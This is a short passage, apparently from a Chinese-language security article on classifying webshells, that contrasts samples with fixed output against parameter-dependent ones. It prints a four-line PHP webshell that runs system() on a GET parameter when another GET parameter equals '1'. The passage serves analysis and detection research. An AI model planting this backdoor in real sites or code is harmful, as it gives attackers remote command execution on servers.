 图6
这类样本都有一个共同的特点就是可重入和结果可预期，也就是说不管运行多少次，以什么初始条件开始运行，其运行
结果和输出都是相同的。
相对的，参数依赖型Webshell的运行结果和输出，强依赖于外部输入，当外部参数改变时，样本的运行结果和输出也会
随之发生改变，如图7所示。
传入
$_GET[‘2’]=1
实现Webshell
1 <?php
2 if($_GET['2']=='1'){
3 system($_GET['3']);
4 }
传入
$_GET[‘2’]=xxx
样本运行结束